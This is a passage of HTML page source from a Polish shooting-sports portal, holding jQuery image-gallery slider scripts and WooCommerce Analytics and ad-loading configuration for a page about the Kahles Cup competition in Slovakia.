                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% z %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_61 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_61 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_61 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_61 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_61,
                            onSliderLoaded: doubleSlider2Load_tdi_61,
                            onSlideChange: doubleSlider2Load_tdi_61,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_61 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_61 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_61");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_61_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_61 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_61 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_61(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_61 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_61 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_61 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_61 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_61 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_61(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_61(slide_nr) {
                            jQuery("#tdi_61 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_61(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_61 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_date","style_general_column_title","style_general_inline_text","style_general_is_sticky","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://portalstrzelecki.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":157866692,"store_id":"faea0640-67a1-4f32-9e08-8f16c8a3de8e","ui":null,"url":"https://portalstrzelecki.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["ZAWODY I WYDARZENIA","Relacje z zawod\u00f3w","I Runda Kahles Cup i zawody d\u0142ugodystansowe- S\u0142owacja"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>